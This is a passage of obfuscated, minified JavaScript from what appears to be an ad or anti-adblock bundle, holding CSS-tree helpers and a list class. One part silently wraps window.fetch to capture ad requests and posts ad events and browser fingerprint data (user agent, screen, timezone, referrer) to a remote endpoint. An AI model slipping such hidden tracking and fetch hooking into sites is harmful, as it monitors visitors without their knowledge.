IS=a2x;if(0x1===O[IS(0xe4d)]&&!(0x0,X['tB'])(O[IS(0x803)](0x0)))return O[0x0];let P=parseInt(O,0x10);return(0x0===P||P>=0xd800&&P<=0xdfff||P>0x10ffff)&&(P=0xfffd),String[IS(0x933)](P);}},0x1aa:(V,K,Q)=>{'use strict';const In=a2x;Q['d'](K,{'B':()=>q});let X=null;class q{static[In(0xc0b)](p){return{'prev':null,'next':null,'data':p};}constructor(){const IY=In;this[IY(0xbe4)]=null,this[IY(0x824)]=null,this[IY(0x248)]=null;}[In(0xc0b)](p){const Ie=In;return q[Ie(0xc0b)](p);}[In(0xf22)](p,C){const Ir=In;let U;return null!==X?(U=X,X=X[Ir(0x248)],U[Ir(0x87b)]=p,U[Ir(0x8a6)]=C,U[Ir(0x248)]=this[Ir(0x248)]):U={'prev':p,'next':C,'cursor':this[Ir(0x248)]},this[Ir(0x248)]=U,U;}[In(0x780)](){const Ib=In,{cursor:p}=this;this[Ib(0x248)]=p[Ib(0x248)],p[Ib(0x87b)]=null,p[Ib(0x8a6)]=null,p[Ib(0x248)]=X,X=p;}[In(0xd72)](p,C,U,M){const If=In;let {cursor:W}=this;for(;null!==W;)W[If(0x87b)]===p&&(W[If(0x87b)]=C),W[If(0x8a6)]===U&&(W[If(0x8a6)]=M),W=W[If(0x248)];}*[Symbol[In(0x896)]](){const IT=In;for(let p=this[IT(0xbe4)];null!==p;p=p[IT(0x8a6)])yield p[IT(0x201)];}get[In(0x595)](){const Ia=In;let p=0x0;for(let C=this[Ia(0xbe4)];null!==C;C=C[Ia(0x8a6)])p++;return p;}get[In(0x47a)](){const s0=In;return null===this[s0(0xbe4)];}get[In(0x4c2)](){const s1=In;return this[s1(0xbe4)]&&this[s1(0xbe4)][s1(0x201)];}get[In(0xd7e)](){const s2=In;return this[s2(0x824)]&&this[s2(0x824)][s2(0x201)];}[In(0x477)](p){const s3=In;let C=null;this[s3(0xbe4)]=null;for(let U of p){const M=q[s3(0xc0b)](U);null!==C?C[s3(0x8a6)]=M:this[s3(0xbe4)]=M,M[s3(0x87b)]=C,C=M;}return this[s3(0x824)]=C,this;}[In(0xbb8)](){return[...this];}[In(0x1d0)](){return[...this];}[In(0x18c)](p,C=this){const s4=In,U=this[s4(0xf22)](null,this[s4(0xbe4)]);for(;null!==U[s4(0x8a6)];){const M=U[s4(0x8a6)];U[s4(0x8a6)]=M[s4(0x8a6)],p[s4(0xb85)](C,M[s4(0x201)],M,this);}this[s4(0x780)]();}[In(0x6d1)](p,C=this){const s5=In,U=this[s5(0xf22)](this[s5(0x824)],null);for(;null!==U[s5(0x87b)];){const M=U[s5(0x87b)];U[s5(0x87b)]=M[s5(0x87b)],p[s5(0xb85)](C,M[s5(0x201)],M,this);}this[s5(0x780)]();}[In(0xa8c)](p,C,U=this){const s6=In;let M,W=this[s6(0xf22)](null,this[s6(0xbe4)]),B=C;for(;null!==W[s6(0x8a6)];)M=W[s6(0x8a6)],W[s6(0x8a6)]=M[s6(0x8a6)],B=p[s6(0xb85)](U,B,M[s6(0x201)],M,this);return this[s6(0x780)](),B;}[In(0x637)](p,C,U=this){const s7=In;let M,W=this[s7(0xf22)](this[s7(0x824)],null),B=C;for(;null!==W[s7(0x87b)];)M=W[s7(0x87b)],W[s7(0x87b)]=M[s7(0x87b)],B=p[s7(0xb85)](U,B,M[s7(0x201)],M,this);return this[s7(0x780)](),B;}[In(0xea1)](p,C=this){const s8=In;for(let U=this[s8(0xbe4)];null!==U;U=U[s8(0x8a6)])if(p[s8(0xb85)](C,U[s8(0x201)],U,this))return!0x0;return!0x1;}[In(0xf2b)](p,C=this){const s9=In,U=new q();for(let M=this[s9(0xbe4)];null!==M;M=M[s9(0x8a6)])U[s9(0x208)](p[s9(0xb85)](C,M[s9(0x201)],M,this));return U;}[In(0xad0)](p,C=this){const si=In,U=new q();for(let M=this[si(0xbe4)];null!==M;M=M[si(0x8a6)])p[si(0xb85)](C,M[si(0x201)],M,this)&&U[si(0x208)](M[si(0x201)]);return U;}[In(0x5ed)](p,C,U=this){const sx=In;if(null===p)return;const M=this[sx(0xf22)](null,p);for(;null!==M[sx(0x8a6)];){const W=M[sx(0x8a6)];if(M[sx(0x8a6)]=W[sx(0x8a6)],C[sx(0xb85)](U,W[sx(0x201)],W,this))break;}this[sx(0x780)]();}[In(0x9c1)](p,C,U=this){const sz=In;if(null===p)return;const M=this[sz(0xf22)](p,null);for(;null!==M[sz(0x87b)];){const W=M[sz(0x87b)];if(M[sz(0x87b)]=W[sz(0x87b)],C[sz(0xb85)](U,W[sz(0x201)],W,this))break;}this[sz(0x780)]();}[In(0xef6)](){const sH=In;this[sH(0xbe4)]=null,this[sH(0x824)]=null;}[In(0x19c)](){const sV=In,p=new q();for(let C of this)p[sV(0x208)](C);return p;}[In(0xbf0)](p){const sK=In;return this[sK(0xd72)](null,p,this[sK(0xbe4)],p),null!==this[sK(0xbe4)]?(this[sK(0xbe4)][sK(0x87b)]=p,p[sK(0x8a6)]=this[sK(0xbe4)]):this[sK(0x824)]=p,this[sK(0xbe4)]=p,this;}[In(0x152)](p){const sQ=In;return this[sQ(0xbf0)](q[sQ(0xc0b)](p));}[In(0x52b)](p){const so=In;return this[so(0x719)](p);}[In(0x208)](p){const sX=In;return this[sX(0x719)](q[sX(0xc0b)](p));}[In(0x719)](p,C=null){const sq=In;if(null!==C){if(this[sq(0xd72)](C[sq(0x87b)],p,C,p),null===C[sq(0x87b)]){if(this[sq(0xbe4)]!==C)throw new Error(sq(0x1dd));this[sq(0xbe4)]=p,C[sq(0x87b)]=p,p[sq(0x8a6)]=C,this[sq(0xd72)](null,p);}else C[sq(0x87b)][sq(0x8a6)]=p,p[sq(0x87b)]=C[sq(0x87b)],C[sq(0x87b)]=p,p[sq(0x8a6)]=C;}else this[sq(0xd72)](this[sq(0x824)],p,null,p),null!==this[sq(0x824)]?(this[sq(0x824)][sq(0x8a6)]=p,p[sq(0x87b)]=this[sq(0x824)]):this[sq(0xbe4)]=p,this[sq(0x824)]=p;return this;}[In(0x612)](p,C){const sp=In;return this[sp(0x719)](q[sp(0xc0b)](p),C);}[In(0x9e1)](p){const sC=In;if(this[sC(0xd72)](p,p[sC(0x87b)],p,p[sC(0x8a6)]),null!==p[sC(0x87b)])p[sC(0x87b)][sC(0x8a6)]=p[sC(0x8a6)];else{if(this[sC(0xbe4)]!==p)throw new Error(sC(0x4bb));this[sC(0xbe4)]=p[sC(0x8a6)];}if(null!==p[sC(0x8a6)])p[sC(0x8a6)][sC(0x87b)]=p[sC(0x87b)];else{if(this[sC(0x824)]!==p)throw new Error(sC(0x4bb));this[sC(0x824)]=p[sC(0x87b)];}return p[sC(0x87b)]=null,p[sC(0x8a6)]=null,p;}[In(0x424)](p){const sU=In;this[sU(0x719)](q[sU(0xc0b)](p));}[In(0x4fa)](){const sM=In;return null!==this[sM(0x824)]?this[sM(0x9e1)](this[sM(0x824)]):null;}[In(0xd21)](p){const sW=In;this[sW(0xbf0)](q[sW(0xc0b)](p));}[In(0xcee)](){const sB=In;return null!==this[sB(0xbe4)]?this[sB(0x9e1)](this[sB(0xbe4)]):null;}[In(0xbeb)](p){const sI=In;return this[sI(0xc83)](p,this[sI(0xbe4)]);}[In(0x1fd)](p){const ss=In;return this[ss(0xc83)](p);}[In(0xc83)](p,C){const sv=In;return null===p[sv(0xbe4)]||(null!=C?(this[sv(0xd72)](C[sv(0x87b)],p[sv(0x824)],C,p[sv(0xbe4)]),null!==C[sv(0x87b)]?(C[sv(0x87b)][sv(0x8a6)]=p[sv(0xbe4)],p[sv(0xbe4)][sv(0x87b)]=C[sv(0x87b)]):this[sv(0xbe4)]=p[sv(0xbe4)],C[sv(0x87b)]=p[sv(0x824)],p[sv(0x824)][sv(0x8a6)]=C):(this[sv(0xd72)](this[sv(0x824)],p[sv(0x824)],null,p[sv(0xbe4)]),null!==this[sv(0x824)]?(this[sv(0x824)][sv(0x8a6)]=p[sv(0xbe4)],p[sv(0xbe4)][sv(0x87b)]=this[sv(0x824)]):this[sv(0xbe4)]=p[sv(0xbe4)],this[sv(0x824)]=p[sv(0x824)]),p[sv(0xbe4)]=null,p[sv(0x824)]=null),this;}[In(0x234)](p,C){const sL=In;sL(0xbe4)in C?this[sL(0xc83)](C,p):this[sL(0x719)](C,p),this[sL(0x9e1)](p);}}},0x12dd:(V,K,Q)=>{'use strict';Q(0x1aa);},0x192b:(V,K,Q)=>{'use strict';function o(X,q){const sA=a2x,p=Object[sA(0x60c)](SyntaxError[sA(0x90f)]),C=new Error();return Object[sA(0x11f)](p,{'name':X,'message':q,get 'stack'(){const sg=sA;return(C[sg(0xba4)]||'')[sg(0x234)](/^(.+\n){1,3}/,X+':\x20'+q+'\x0a');}});}Q['d'](K,{'a':()=>o});},0x122e:(V,K,Q)=>{'use strict';Q(0x11ac);},0xc8c:(V,K,Q)=>{'use strict';Q['d'](K,{'MZ':()=>U,'Si':()=>C,'vs':()=>M});const X=new Map(),q=new Map(),p=0x2d,C=function(B){const sF=a2x;if(X[sF(0x1fb)](B))return X[sF(0x8a5)](B);const I=B[sF(0xe6a)]();let v=X[sF(0x8a5)](I);if(void 0x0===v){const L=M(I,0x0),A=L?'':W(I,0x0);v=Object[sF(0xb1d)]({'basename':I[sF(0xde)](A[sF(0xe4d)]),'name':I,'prefix':A,'vendor':A,'custom':L});}return X[sF(0x41e)](B,v),v;},U=function(B){const sh=a2x;if(q[sh(0x1fb)](B))return q[sh(0x8a5)](B);let I=B,v=B[0x0];'/'===v?v='/'===B[0x1]?'//':'/':'_'!==v&&'*'!==v&&'$'!==v&&'#'!==v&&'+'!==v&&'&'!==v&&(v='');const L=M(I,v[sh(0xe4d)]);if(!L&&(I=I[sh(0xe6a)](),q[sh(0x1fb)](I))){const h=q[sh(0x8a5)](I);return q[sh(0x41e)](B,h),h;}const A=L?'':W(I,v[sh(0xe4d)]),g=I[sh(0xde)](0x0,v[sh(0xe4d)]+A[sh(0xe4d)]),F=Object[sh(0xb1d)]({'basename':I[sh(0xde)](g[sh(0xe4d)]),'name':I[sh(0xde)](v[sh(0xe4d)]),'hack':v,'vendor':A,'prefix':g,'custom':L});return q[sh(0x41e)](B,F),F;};function M(B,I){const sy=a2x;return I=I||0x0,B[sy(0xe4d)]-I>=0x2&&B[sy(0x803)](I)===p&&B[sy(0x803)](I+0x1)===p;}function W(B,I){const sO=a2x;if(I=I||0x0,B[sO(0xe4d)]-I>=0x3&&B[sO(0x803)](I)===p&&B[sO(0x803)](I+0x1)!==p){const v=B[sO(0x9a9)]('-',I+0x2);if(-0x1!==v)return B[sO(0x945)](I,v+0x1);}return'';}},0x18bf:(V,K,Q)=>{'use strict';Q['d'](K,{'D':()=>U,'l':()=>M});var X=Q(0x11ac);const q=0x5c,p=0x22,C=0x27;function U(W){const sP=a2x,B=W[sP(0xe4d)],I=W[sP(0x803)](0x0),v=I===p||I===C?0x1:0x0,L=0x1===v&&B>0x1&&W[sP(0x803)](B-0x1)===I?B-0x2:B-0x1;let A='';for(let g=v;g<=L;g++){let F=W[sP(0x803)](g);if(F===q){if(g===L){g!==B-0x1&&(A=W[sP(0xde)](g+0x1));break;}if(F=W[sP(0x803)](++g),(0x0,X['Mi'])(q,F)){const h=g-0x1,y=(0x0,X['KJ'])(W,h);g=y-0x1,A+=(0x0,X['sR'])(W[sP(0x945)](h+0x1,y));}else 0xd===F&&0xa===W[sP(0x803)](g+0x1)&&g++;}else A+=W[g];}return A;}function M(W,B){const sj=a2x,I=B?'\x27':'\x22',v=B?C:p;let L='',A=!0x1;for(let g=0x0;g<W[sj(0xe4d)];g++){const F=W[sj(0x803)](g);0x0!==F?F<=0x1f||0x7f===F?(L+='\x5c'+F[sj(0x731)](0x10),A=!0x0):F===v||F===q?(L+='\x5c'+W[sj(0x9ce)](g),A=!0x1):(A&&((0x0,X['tB'])(F)||(0x0,X['i0'])(F))&&(L+='\x20'),L+=W[sj(0x9ce)](g),A=!0x1):L+='�';}return I+L+I;}},0x15b1:(V,K,Q)=>{'use strict';Q['d'](K,{'D':()=>B,'l':()=>I});var X=Q(0x11ac);const q=0x20,p=0x5c,C=0x22,U=0x27,M=0x28,W=0x29;function B(v){const sN=a2x,L=v[sN(0xe4d)];let A=0x4,g=v[sN(0x803)](L-0x1)===W?L-0x2:L-0x1,F='';for(;A<g&&(0x0,X['i0'])(v[sN(0x803)](A));)A++;for(;A<g&&(0x0,X['i0'])(v[sN(0x803)](g));)g--;for(let h=A;h<=g;h++){let y=v[sN(0x803)](h);if(y===p){if(h===g){h!==L-0x1&&(F=v[sN(0xde)](h+0x1));break;}if(y=v[sN(0x803)](++h),(0x0,X['Mi'])(p,y)){const O=h-0x1,P=(0x0,X['KJ'])(v,O);h=P-0x1,F+=(0x0,X['sR'])(v[sN(0x945)](O+0x1,P));}else 0xd===y&&0xa===v[sN(0x803)](h+0x1)&&h++;}else F+=v[h];}return F;}function I(v){const sl=a2x;let L='',A=!0x1;for(let g=0x0;g<v[sl(0xe4d)];g++){const F=v[sl(0x803)](g);0x0!==F?F<=0x1f||0x7f===F?(L+='\x5c'+F[sl(0x731)](0x10),A=!0x0):F===q||F===p||F===C||F===U||F===M||F===W?(L+='\x5c'+v[sl(0x9ce)](g),A=!0x1):(A&&(0x0,X['tB'])(F)&&(L+='\x20'),L+=v[sl(0x9ce)](g),A=!0x1):L+='�';}return sl(0xef0)+L+')';}},0x2495:(V,K,Q)=>{'use strict';const sE=a2x;Q['d'](K,{'j':()=>B});const {hasOwnProperty:X}=Object[sE(0x90f)],q=function(){};function p(I){const sk=sE;return sk(0x21d)==typeof I?I:q;}function C(I,v){return function(L,A,g){const sw=a2x;L[sw(0xb60)]===v&&I[sw(0xb85)](this,L,A,g);};}function U(I,v){const sD=sE,L=v[sD(0x4b4)],A=[];for(const g in L){if(!0x1===X[sD(0xb85)](L,g))continue;let F=L[g];const h={'name':g,'type':!0x1,'nullable':!0x1};Array[sD(0x69b)](F)||(F=[F]);for(const y of F)null===y?h[sD(0x743)]=!0x0:sD(0xc2d)==typeof y?h[sD(0xb60)]=sD(0xa4f):Array[sD(0x69b)](y)&&(h[sD(0xb60)]=sD(0x337));h[sD(0xb60)]&&A[sD(0x424)](h);}return A[sD(0xe4d)]?{'context':v[sD(0x2d8)],'fields':A}:null;}function M(I,v){const sc=sE,L=I[sc(0x3b2)][sc(0x3ff)](),A=I[sc(0xa3d)],g=sc(0xc2d)==typeof A;return v&&L[sc(0x295)](),function(F,h,y,O){const sd=sc;let P;g&&(P=h[A],h[A]=F);for(const j of L){const N=F[j[sd(0x20e)]];if(!j[sd(0x743)]||N){if(sd(0x337)===j[sd(0xb60)]){if(v?N[sd(0x637)](O,!0x1):N[sd(0xa8c)](O,!0x1))return!0x0;}else{if(y(N))return!0x0;}}}g&&(h[A]=P);};}function W({StyleSheet:I,Atrule:v,Rule:L,Block:A,DeclarationList:g}){return{'Atrule':{'StyleSheet':I,'Atrule':v,'Rule':L,'Block':A},'Rule':{'StyleSheet':I,'Atrule':v,'Rule':L,'Block':A},'Declaration':{'StyleSheet':I,'Atrule':v,'Rule':L,'Block':A,'DeclarationList':g}};}function B(I){const sm=sE,v=function(N){const sR=a2x,E={};for(const k in N[sR(0xa4f)])if(X[sR(0xb85)](N[sR(0xa4f)],k)){const w=N[sR(0xa4f)][k];if(!w[sR(0x4b4)])throw new Error(sR(0x9b3)+k+sR(0x86b));E[k]=U(0x0,w);}return E;}(I),L={},A={},F=Symbol(sm(0x2ef)),y=Symbol(sm(0x7d8));for(const N in v)X[sm(0xb85)](v,N)&&null!==v[N]&&(L[N]=M(v[N],!0x1),A[N]=M(v[N],!0x0));const O=W(L),P=W(A),j=function(E,k){const st=sm;function w(S,Y,b){const sJ=a2x,T=D[sJ(0xb85)](Z,S,Y,b);return T===F||T!==y&&(!(!J[sJ(0x2fa)](S[sJ(0xb60)])||!J[S[sJ(0xb60)]](S,Z,w,G))||R[sJ(0xb85)](Z,S,Y,b)===F);}let D=q,R=q,J=L,G=(S,Y,b,T)=>S||w(Y,b,T);const Z={'break':F,'skip':y,'root':E,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(st(0x21d)==typeof k)D=k;else{if(k&&(D=p(k[st(0x79b)]),R=p(k[st(0x5af)]),k[st(0x295)]&&(J=A),k[st(0x9e5)])){if(O[st(0x2fa)](k[st(0x9e5)]))J=k[st(0x295)]?P[k[st(0x9e5)]]:O[k[st(0x9e5)]];else{if(!v[st(0x2fa)](k[st(0x9e5)]))throw new Error(st(0x447)+k[st(0x9e5)]+st(0xb13)+Object[st(0xe0a)](v)[st(0x5ff)]()[st(0x2f3)](',\x20')+')');}D=C(D,k[st(0x9e5)]),R=C(R,k[st(0x9e5)]);}}if(D===q&&R===q)throw new Error(st(0x6e4));w(E);};return j[sm(0x797)]=F,j[sm(0x3a9)]=y,j[sm(0x515)]=function(E,k){let w=null;return j(E,function(D,R,J){const sG=a2x;if(k[sG(0xb85)](this,D,R,J))return w=D,F;}),w;},j[sm(0x455)]=function(E,k){let w=null;return j(E,{'reverse':!0x0,'enter'(D,R,J){const su=a2x;if(k[su(0xb85)](this,D,R,J))return w=D,F;}}),w;},j[sm(0x8ff)]=function(E,k){const w=[];return j(E,function(D,R,J){const sZ=a2x;k[sZ(0xb85)](this,D,R,J)&&w[sZ(0x424)](D);}),w;},j;}}},x={};function z(V){const sS=a2x;var K=x[V];if(void 0x0!==K)return K[sS(0x526)];var Q=x[V]={'exports':{}};return i[V](Q,Q[sS(0x526)],z),Q[sS(0x526)];}z['d']=(V,K)=>{const sn=a2x;for(var Q in K)z['o'](K,Q)&&!z['o'](V,Q)&&Object[sn(0x586)](V,Q,{'enumerable':!0x0,'get':K[Q]});},z['g']=(function(){const sY=a2x;if(sY(0x947)==typeof globalThis)return globalThis;try{return this||new Function(sY(0x303))();}catch(V){if(sY(0x947)==typeof window)return window;}}()),z['o']=(V,K)=>Object[se(0x90f)][se(0x2fa)][se(0xb85)](V,K),z['r']=V=>{const sr=se;sr(0x433)!=typeof Symbol&&Symbol[sr(0x4ef)]&&Object[sr(0x586)](V,Symbol[sr(0x4ef)],{'value':sr(0x50e)}),Object[sr(0x586)](V,sr(0x700),{'value':!0x0});};var H={};((()=>{'use strict';const vV=se;var i0=z(0x6f7),i1=z(0x23b5),i2=z(0x4c5),i3=z(0x18f7),i4=z(0x1d7d);async function i5(zc,zd){const sb=a2x;try{const zR=sb(0xa67)[sb(0x980)](Date[sb(0xf7c)](),'_')[sb(0x980)](i3['A'][sb(0x98c)](0x6,0xa));try{window[sb(0xba9)]=window[sb(0xba9)]||{},window[sb(0xba9)][sb(0x89b)]=window[sb(0xba9)][sb(0x89b)]||[],window[sb(0xba9)][sb(0x89b)][sb(0x424)](()=>{const sf=sb;try{var zm,zJ,zG,zu,zZ;const zS=null===(zm=(zJ=window[sf(0xba9)])[sf(0x7f5)])||void 0x0===zm?void 0x0:zm[sf(0xb85)](zJ);if(!zS)return;const zn=[];let zY=null,zr=0x0;function zb(za){const sT=sf;try{var H0,H1;return{'divId':null==za||null===(H0=za[sT(0xd10)])||void 0x0===H0?void 0x0:H0[sT(0xb85)](za),'path':null==za||null===(H1=za[sT(0xa0b)])||void 0x0===H1?void 0x0:H1[sT(0xb85)](za)};}catch(H2){return;}}function zf(){const sa=sf;if(null!==zY)return;const za=Date[sa(0xf7c)](),H0=Math[sa(0x1e9)](0x0,0x7d0-(za-zr));zY=window[sa(0x4e7)](async()=>{const v0=sa,H1=zn[v0(0x7c7)](0x0,zn[v0(0xe4d)]);if(zY=null,H1[v0(0xe4d)]){zr=Date[v0(0xf7c)]();try{const H2=H1[v0(0xf2b)](H3=>{const v1=v0;var H4,H5,H6,H7,H8,H9,Hi,Hx,HH;return{'run_id':zR,'domain':location[v1(0x68f)],'url':location[v1(0x400)],'timestamp':new Date()[v1(0x74b)](),'is_adblock':zd,'event_type':H3[v1(0xc8b)],'client_ts':H3['ts'],'slot_div_id':null===(H4=H3[v1(0xc81)])||void 0x0===H4?void 0x0:H4[v1(0x513)],'slot_path':null===(H5=H3[v1(0xc81)])||void 0x0===H5?void 0x0:H5[v1(0xeb0)],'is_empty':null!==(H6=H3[v1(0x47a)])&&void 0x0!==H6?H6:null,'size':null!=H3[v1(0x595)]?((()=>{const v2=v1;try{return JSON[v2(0xb57)](H3[v2(0x595)]);}catch(HV){return String(H3[v2(0x595)]);}})()):null,'line_item_id':null!==(H7=H3[v1(0x5aa)])&&void 0x0!==H7?H7:null,'creative_id':null!==(H8=H3[v1(0xcb4)])&&void 0x0!==H8?H8:null,'advertiser_id':null!==(H9=H3[v1(0xcc6)])&&void 0x0!==H9?H9:null,'service_name':null!==(Hi=H3[v1(0xaec)])&&void 0x0!==Hi?Hi:null,'fetch_params':null!==(Hx=H3[v1(0x801)])&&void 0x0!==Hx?Hx:[],'gpt_fetch_slots':null!==(HH=H3[v1(0x2c5)])&&void 0x0!==HH?HH:[]};});await i6(zc,v0(0xbd7),H2);}catch(H3){}}},H0);}function zT(za){const v3=sf;try{zn[v3(0x424)](za),zf();}catch(H0){}}if(zd){const za=window[sf(0x4e9)];window[sf(0x4e9)]=function(){const v4=sf;for(var H0=arguments[v4(0xe4d)],H1=new Array(H0),H2=0x0;H2<H0;H2++)H1[H2]=arguments[H2];const H3=(0x0,i0['Xz'])(H1[0x0]);let H4=!0x1;try{if((0x0,i0['EW'])(H3[v4(0x400)])){const H6=(0x0,i0['sH'])(H3[v4(0x400)])[v4(0x7cc)],H7=new URL(H6);H7&&v4(0x385)===H7[v4(0xc14)]&&(H4=!0x0);}else H4=v4(0x385)===H3[v4(0xc14)];}catch(H8){i4['A'][v4(0xa4e)](v4(0x95d),H3);}if(!H4)return za[v4(0xb09)](this,H1);const H5=(H9,Hi)=>{const v5=v4;try{const Hx=H9[v5(0x3e9)](',')[v5(0xf2b)](HQ=>HQ[v5(0xdba)]()),HH=Hi[v5(0x3e9)](',')[v5(0xf2b)](HQ=>HQ[v5(0xdba)]()),HV=HQ=>HQ[v5(0x3e9)]('/')[v5(0x3ff)](0x1)[v5(0xf2b)](Ho=>parseInt(Ho,0xa)),HK=HQ=>'/'+HQ[v5(0xf2b)](Ho=>Ho<0x0||Ho>=Hx[v5(0xe4d)]?'':Hx[Ho])[v5(0x2f3)]('/')[v5(0x12f)](':',',');return HH[v5(0xf2b)](HV)[v5(0xf2b)](HK);}catch(HQ){return[];}};return za[v4(0xb09)](this,H1)[v4(0x8dc)](H9=>(H9[v4(0xb7d)]()[v4(0x278)]()[v4(0x8dc)](Hi=>{const v6=v4;var Hx,HH;zT({'event_type':v6(0x823),'ts':new Date()[v6(0x74b)](),'fetchParams':[{'key':v6(0xcb3),'value':H3[v6(0x731)]()},{'key':v6(0x581),'value':(0x0,i0['EW'])(H3[v6(0x400)])?(0x0,i0['sH'])(H3[v6(0x400)])[v6(0x7cc)]:H3[v6(0x731)]()},{'key':v6(0x8e9),'value':H9[v6(0x8e9)][v6(0x731)]()},{'key':v6(0xa8a),'value':Hi[v6(0x3ff)](0x0,0x3e8)}],'gptFetchSlots':H5(null!==(Hx=H3[v6(0xd46)][v6(0x8a5)](v6(0x5a4)))&&void 0x0!==Hx?Hx:'',null!==(HH=H3[v6(0xd46)][v6(0x8a5)](v6(0x48d)))&&void 0x0!==HH?HH:'')});}),H9),H9=>{const v7=v4;var Hi,Hx;return zT({'event_type':v7(0x823),'ts':new Date()[v7(0x74b)](),'fetchParams':[{'key':v7(0xcb3),'value':H3[v7(0x731)]()},{'key':v7(0x581),'value':(0x0,i0['EW'])(H3[v7(0x400)])?(0x0,i0['sH'])(H3[v7(0x400)])[v7(0x7cc)]:H3[v7(0x731)]()},{'key':v7(0x8e9),'value':v7(0xa4e)},{'key':v7(0xa4e),'value':H9[v7(0x731)]()}],'gptFetchSlots':H5(null!==(Hi=H3[v7(0xd46)][v7(0x8a5)](v7(0x5a4)))&&void 0x0!==Hi?Hi:'',null!==(Hx=H3[v7(0xd46)][v7(0x8a5)](v7(0x48d)))&&void 0x0!==Hx?Hx:'')}),Promise[v7(0xd54)](H9);});};}null===(zG=zS[sf(0x12a)])||void 0x0===zG||zG[sf(0xb85)](zS,sf(0x452),H0=>{const v8=sf;try{zT({'event_type':v8(0x452),'ts':new Date()[v8(0x74b)](),'slot':zb(null==H0?void 0x0:H0[v8(0xc81)]),'size':null==H0?void 0x0:H0[v8(0x595)],'serviceName':null==H0?void 0x0:H0[v8(0xaec)]});}catch(H1){}}),null===(zu=zS[sf(0x12a)])||void 0x0===zu||zu[sf(0xb85)](zS,sf(0x959),H0=>{const v9=sf;try{zT({'event_type':v9(0x959),'ts':new Date()[v9(0x74b)](),'slot':zb(null==H0?void 0x0:H0[v9(0xc81)]),'size':null==H0?void 0x0:H0[v9(0x595)],'lineItemId':null==H0?void 0x0:H0[v9(0x5aa)],'advertiserId':null==H0?void 0x0:H0[v9(0xcc6)],'creativeId':null==H0?void 0x0:H0[v9(0xcb4)],'serviceName':null==H0?void 0x0:H0[v9(0xaec)]});}catch(H1){}}),null===(zZ=zS[sf(0x12a)])||void 0x0===zZ||zZ[sf(0xb85)](zS,sf(0x313),H0=>{const vi=sf;try{zT({'event_type':vi(0x313),'ts':new Date()[vi(0x74b)](),'slot':zb(null==H0?void 0x0:H0[vi(0xc81)]),'isEmpty':null==H0?void 0x0:H0[vi(0x47a)],'size':null==H0?void 0x0:H0[vi(0x595)],'lineItemId':null==H0?void 0x0:H0[vi(0x5aa)],'creativeId':null==H0?void 0x0:H0[vi(0xcb4)],'serviceName':null==H0?void 0x0:H0[vi(0xaec)]});}catch(H1){}});}catch(H0){}});}catch(zm){}((async()=>{const vx=sb;await i6(zc,vx(0x2bd),{'run_id':zR,'type':vx(0xc8e),'domain':location[vx(0x68f)],'timestamp':new Date()[vx(0x74b)](),'url':location[vx(0x400)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':zd,'client':i7(),'admiral':[]});})());}catch(zJ){i4['A'][sb(0x25e)](sb(0xaa3),zJ);}}async function i6(zc,zd,zR){const vz=a2x;try{const zm=i1['A'][vz(0x89f)]+vz(0xf3b)[vz(0x980)](zd),zJ=(0x0,i0['Wq'])({'protectUrlContext':zc,'url':zm,'kind':i0['MN'][vz(0xf0b)],'endpoint':i1['A'][vz(0x89f)]});await fetch(zJ,{'method':vz(0x1e8),'headers':{'Content-Type':vz(0xcba)},'body':JSON[vz(0xb57)](zR),'keepalive':!0x0});}catch(zG){}}function i7(){const vH=a2x;try{const zc=window[vH(0x42e)],zd=navigator;return{'user_agent':navigator[vH(0x43e)],'language':navigator[vH(0x8d6)],'languages':navigator[vH(0xef9)],'platform':navigator[vH(0xa16)],'hardware_concurrency':null==zd?void 0x0:zd[vH(0xd49)],'device_memory':null==zd?void 0x0:zd[vH(0x8bc)],'screen':{'width':screen[vH(0x721)],'height':screen[vH(0xf4a)],'pixel_ratio':window[vH(0x97d)]},'viewport':zc?{'width':zc[vH(0x721)],'height':zc[vH(0xf4a)],'scale':zc[vH(0x689)]}:void 0x0,'timezone':Intl[vH(0x55b)]()[vH(0xcf9)]()[vH(0x819)],'url':location[vH(0x400)],'referrer':document[vH(0x3e4)]};}catch(zR){return{'user_agent':navigator[vH(0x43e)]};}}var i8=z(0x1fae),i9=z(0x261a);const ii=zc=>i9['A'][vV(0x8a5)]()[vV(0x239)][vV(0xb85)](zc[vV(0xe6a)](),/\-[a-z]/g,zd=>zd[0x1][vV(0x3c9)]()),ix=zc=>i9['A'][vV(0x8a5)]()[vV(0x239)][vV(0xb85)](zc,/[A-Z]/g,zd=>'-'[vV(0x980)](zd[vV(0xe6a)]()));var iz=z(0x2125),iH=z(0x14a1),iV=z(0x1974);class iK{static[vV(0x6c1)](zc){const vK=vV;return!!(zc&&zc instanceof Element)&&vK(0x7cb)===window[vK(0x113)](zc)[vK(0x77b)];}static[vV(0x422)](zc){const vQ=vV;return!!(zc&&zc instanceof Element)&&vQ(0x463)===window[vQ(0x113)](zc)[vQ(0x1c3)];}static[vV(0x706)](zc){const vo=vV;if(!(zc&&zc instanceof Element))return!0x1;let zd=!0x1;const zR=i9['A'][vo(0x8a5)](window)[vo(0x96c)][vo(0x8a5)][vo(0xb85)](zc)[vo(0x77b)],zm=window[vo(0x113)](zc);return vo(0x7cb)===zm[vo(0x77b)]&&(i9['A'][vo(0x8a5)](window)[vo(0x96c)][vo(0x8a5)][vo(0xb85)](zc)[vo(0x77b)]=vo(0x1d8),vo(0x7cb)===zm[vo(0x77b)]&&(zd=!0x0)),''===zR?i9['A'][vo(0x8a5)](window)[vo(0x96c)][vo(0x8a5)][vo(0xb85)](zc)[vo(0x487)](vo(0x77b)):i9['A'][vo(0x8a5)](window)[vo(0x96c)][vo(0x8a5)][vo(0xb85)](zc)[vo(0x77b)]=zR,zd;}static[vV(0xb32)](zc){const vX=vV;let zd=zc[vX(0xcc2)];for(;zd;){if(this[vX(0x6c1)](zd))return!0x0;zd=zd[vX(0xcc2)];}return!0x1;}static async[vV(0x1f3)](zc){const vq=vV;return zc instanceof HTMLIFrameElement?await this[vq(0x440)](zc):zc instanceof Element&&this[vq(0x543)](zc);}static async[vV(0x440)](zc){const vp=vV,zd=new iQ(zc);return await zd[vp(0xdd1)]();}static[vV(0x543)](zc){const vC=vV;if(!zc||!document[vC(0x6bd)](zc))return!0x1;if(this[vC(0x706)](zc))return i4['A'][vC(0x25e)](vC(0xeb3)),!0x1;const 